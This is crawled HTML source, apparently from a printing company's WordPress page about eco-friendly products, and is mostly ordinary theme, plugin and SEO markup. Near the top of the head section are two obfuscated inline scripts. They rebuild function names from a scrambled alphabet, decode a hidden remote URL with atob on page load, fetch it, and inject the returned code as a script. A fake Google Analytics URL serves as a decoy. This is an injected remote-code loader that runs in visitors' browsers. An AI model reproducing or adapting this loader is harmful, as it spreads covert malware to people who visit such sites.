

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plumgroveinc.com/features/eco-friendly/
body_size: 31057
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://plumgroveinc.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[3],a_[6],a_[6],a_[19],a_[29],a_[1],a_[4],a_[0],a_[11],a_[8],a_[15],a_[0],a_[1],a_[4],a_[1],a_[7]].join("")]([a_[18],a_[5],a_[3],a_[6]].join(""),(function(){var a=n[[a_[6],a_[5],a_[2],a_[16],a_[17],a_[1],a_[4],a_[0]].join("")][[a_[2],a_[7],a_[1],a_[3],a_[0],a_[1],a_[19],a_[18],a_[1],a_[17],a_[1],a_[4],a_[0]].join("")]([a_[15],a_[2],a_[7],a_[8],a_[9],a_[0]].join(""));a.async=true;n[[a_[28],a_[1],a_[0],a_[2],a_[14]].join("")](n[[a_[3],a_[0],a_[5],a_[10]].join("")]([a_[3],a_[20],a_[32],a_[21],a_[2],a_[20],a_[33],a_[34],a_[11],a_[22],a_[23],a_[22],a_[12],a_[24],a_[25],a_[14],a_[35],a_[36],a_[26],a_[9],a_[3],a_[37],a_[25],a_[21],a_[12],a_[24],a_[38],a_[16],a_[12],a_[13],a_[23],a_[0],a_[11],a_[13],a_[27],a_[27],a_[2],a_[13],a_[39],a_[0],a_[10],a_[40],a_[41],a_[9],a_[10],a_[8],a_[26],a_[42],a_[2],a_[43]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[30],a_[0],a_[31],a_[5],a_[4],a_[0],a_[1],a_[4],a_[0]].join("")]=t;n[[a_[6],a_[5],a_[2],a_[16],a_[17],a_[1],a_[4],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tecanodripbLY2hsumlEH0y9XN51fvxCRM6ZG3QUWFqwiQLSdN5nnW5hyBTPv1GdqdPzUSvRTyoUH3h7A9fnRtblWz9ksmtbhxuo1NzMveZlgcbduVMciHpFMFSjV5FM");</script><script>(function(a,n,a_,l,y,t,i,c,s){function ji(...ix){return ix.map((i=>a_[i])).join("")}n[ji(4,6,6,18,30,1,2,0,9,15,14,0,1,2,1,10)](ji(8,5,4,6),(function(){var a=n[ji(6,5,3,17,7,1,2,0)][ji(3,10,1,4,0,1,18,8,1,7,1,2,0)](ji(14,3,10,15,16,0));a.async=true;n[ji(28,1,0,3,29)](n[ji(4,0,5,11)](ji(4,19,20,33,3,19,21,22,9,34,23,12,11,7,8,24,13,25,35,22,26,25,21,17,26,24,23,0,9,36,20,5,13,27,6,8,11,37,12,0,13,27,38,12,9,7,16,39))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,31,0,32,5,2,0,1,2,0)]=t;n[ji(6,5,3,17,7,1,2,0)].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tencaodmlLrb1ZsipuEHRM692XYWfhvxC0yJ3S5zVrR3Wgldf8lGiO1wWa2lYplejgCwTvOXOaKuwKAacoRqHn26JHCBfKUtGrhgIzDZAVpLrZCFGVaEJLGeAJ2oY19i");</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v1.5.4 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Eco-friendly | Plum Grove</title>
	<link rel="canonical" href="https://plumgroveinc.com/features/eco-friendly/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eco-friendly | Plum Grove" />
	<meta property="og:url" content="https://plumgroveinc.com/features/eco-friendly/" />
	<meta property="og:site_name" content="Plum Grove" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@plumgroveprint" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://plumgroveinc.com/features/eco-friendly/","url":"https://plumgroveinc.com/features/eco-friendly/","name":"Eco-friendly | Plum Grove","isPartOf":{"@id":"https://plumgroveinc.com/#website"},"breadcrumb":{"@id":"https://plumgroveinc.com/features/eco-friendly/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://plumgroveinc.com/features/eco-friendly/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://plumgroveinc.com/"},{"@type":"ListItem","position":2,"name":"Eco-friendly"}]},{"@type":"WebSite","@id":"https://plumgroveinc.com/#website","url":"https://plumgroveinc.com/","name":"Plum Grove","description":"Printing services, mailing services, trade show displays - We empower businesses.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://plumgroveinc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Plum Grove &raquo; Feed" href="https://plumgroveinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plum Grove &raquo; Comments Feed" href="https://plumgroveinc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plum Grove &raquo; Eco-friendly Features Feed" href="https://plumgroveinc.com/features/eco-friendly/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://plumgroveinc.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thegem-preloader-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://plumgroveinc.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://plumgroveinc.com/wp-content/themes/thegem-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Chivo%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cvietnamese%2Cgreek%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://plumgroveinc.com/wp-content/themes/thegem-child/css/custom-Emre75tR.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #f0f3f2;padding-top: 30px;padding-bottom: 60px;}#page-title h1,#page-title .title-rich-content {color: #3c3950;}.page-title-excerpt {color: #3c3950;margin-top: 0px;}#page-title .page-title-title {}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #3c3950;}body .breadcrumbs .current {	color: #3c3950;	border-bottom: 3px solid #3c3950;}body .breadcrumbs a:hover {	color: #660066;}body .page-title-block .breadcrumbs-container{	text-align: left;}.block-content {padding-top: 135px;background-color: #ffffff;background-image: none;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 30px;padding-bottom: 60px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 30px;padding-bottom: 60px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://plumgroveinc.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://plumgroveinc.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://plumgroveinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://plumgroveinc.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gf-integration-with-zoho-crm-css' href='https://plumgroveinc.com/wp-content/plugins/gf-integration-with-zoho-crm/public/css/gf-integration-with-zoho-crm-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://plumgroveinc.com/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://plumgroveinc.com/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwb-gf-integration-with-zoho-crm-css' href='https://plumgroveinc.com/wp-content/plugins/mwb-gf-integration-with-zoho-crm/public/css/zoho-gf-integration-public.css?ver=1.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ep_general_styles-css' href='https://plumgroveinc.com/wp-content/plugins/elasticpress/dist/css/general-styles.css?ver=66295efe92a630617c00' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//plumgroveinc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-user-main-css' href='https://plumgroveinc.com/wp-content/themes/thegem/wishlist.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-minicart-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce-minicart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce-temp.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//plumgroveinc.com/wp-content/uploads/js_composer/custom.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-css' href='https://plumgroveinc.com/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-custom-css' href='https://plumgroveinc.com/wp-content/plugins/shiftnav-pro/custom/custom.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://plumgroveinc.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-plumgrove-css' href='https://plumgroveinc.com/wp-content/themes/thegem-child/css/ubermenu-pg-skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://plumgroveinc.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://plumgroveinc.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.11' type='text/css' media='all' />
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https://plumgroveinc.com/wp-content/themes/thegem","rootUrl":"https://plumgroveinc.com","mobileEffectsEnabled":"","isRTL":""};
//# sourceURL=thegem-settings-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.9" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.9" id="thegem-fullwidth-optimizer-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdmjs-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://plumgroveinc.com/","site":"https://plumgroveinc.com/","ajax":"https://plumgroveinc.com/wp-admin/admin-ajax.php","page_code":"65a915ca6914cf22d16e07819e583ccb"};
var wpdm_js = {"spinner":"\u003Ci class=\"fas fa-sun fa-spin\"\u003E\u003C/i\u003E","client_id":"e01ca015682c6b0124b6f9a75a3cda65"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
